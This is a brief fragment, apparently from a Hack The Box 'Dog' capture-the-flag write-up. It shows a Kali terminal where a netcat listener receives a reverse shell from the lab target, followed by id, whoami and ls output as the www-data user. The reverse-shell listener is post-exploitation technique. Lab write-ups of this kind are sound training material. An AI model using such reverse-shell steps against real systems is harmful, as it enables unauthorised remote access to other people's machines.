 ┌──(root㉿kali)-[~/htb/dog/dog-git]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.11.58] 48630
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ ls
bean_custom.class.php
0 highlights
$